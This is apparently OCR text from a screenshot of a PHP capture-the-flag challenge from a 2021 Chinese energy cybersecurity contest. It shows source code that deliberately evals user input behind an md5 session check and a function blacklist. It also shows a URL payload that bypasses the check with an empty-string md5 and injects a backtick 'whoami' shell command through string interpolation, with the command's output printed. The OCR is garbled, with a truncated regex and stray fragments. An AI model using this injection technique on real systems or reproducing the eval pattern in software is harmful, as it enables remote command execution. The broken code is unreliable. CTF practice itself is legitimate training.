 2021年中国能源网络安全大赛 ×
106.14.120.231:27260/ ×
PHP 在线工具 | 菜鸟工具 ×
localhost/timu5.php?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(`whoami`.
<?php
// error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username'])) {
    die('error!');
} else {
    if(isset($_GET['code'])) {
        $admin = $_GET['code'];
        $admin = addslashes($admin);
        if(preg_match('/\
{openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|fwrite|curl|system|eval|assert|flag|
            die('error!');
        }
        if (intval($admin)) {
            echo '"' .$admin .('"./hh.php"') .')}}";';
            eval('"' .$admin .('"./hh.php"') .')}}";');
        }
    } else {
        eval('$flag="' .$admin . '";');
    }
}
?> "1${${print(`whoami`."./hh.php")}}";heihu-desktop\heihu577 ./hh.php
激活 Wi